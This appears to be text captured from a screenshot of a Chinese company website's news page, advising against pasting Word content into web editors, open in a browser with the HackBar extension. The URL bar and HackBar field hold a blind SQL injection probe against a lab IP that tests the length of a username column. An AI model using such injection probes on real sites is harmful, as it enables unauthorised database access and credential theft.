 192.168.179.132/shownews.asp?id=3 and (select top 1 len(username) from user)>4
Dw
1
公司简称
your campany
公司论坛 公司博客 公司邮局 繁體中文 English
今天是 119年9月3日 星期二
新闻搜索
新闻标题
搜索
最新新闻
1 购买后，对产品如何维
2 如何注册fso组件
3 为什么不提倡将Wor
4 主机选购要慎重一网多
5 公司网站管理系统20
热门新闻
主机选购要慎重一网多 174
为什么不提倡将Wor 35
购买后，对产品如何维 13
公司网站管理系统20 3
如何注册fso组件 2
The Economic Obse
NEWSROOM
新闻中心
为什么不提倡将Word中的内容直接拷到网站的编辑器中？
双击自动滚屏 发布者：admin 发布时间：2008/3/30 22:09:09 阅读：35次 【字体：大 中 小】
问题：为什么不提倡将Word中的内容直接拷到网站的编辑器中？
解答：直接将Word中的内容拷贝下来粘贴到网站的编辑器中，会产生大量Word自动生成的无用代码，从而增加了代码量与页面
的大小，一二篇不要紧，几十甚至几百篇后对网站空间及访问的影响就会较大了。且从Word中拷贝下的内容在网页中也不一定
会全部保证原拷贝Word中的格式。我的建议是：
1、将Word中的文章内容全选－复制，新建一个记事本文档进行粘贴，再全选记事本中的内容复制，粘贴到网站编辑器中。
整个操作几秒内即可完成，比直接拷贝Word中内容的优点是：去除了直接拷贝Word文档内容而产生的大量的无用代码；缺点是
无单独的字体格式，如标题字体等。有一点要注意：Word文档内容中的图片目前无法直接复制到编辑器中。不过您可以将Word
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.132/shownews.asp?id=3 and (select top 1 len(username) from user)>4
Post data Referer User Agent Cookies Clear All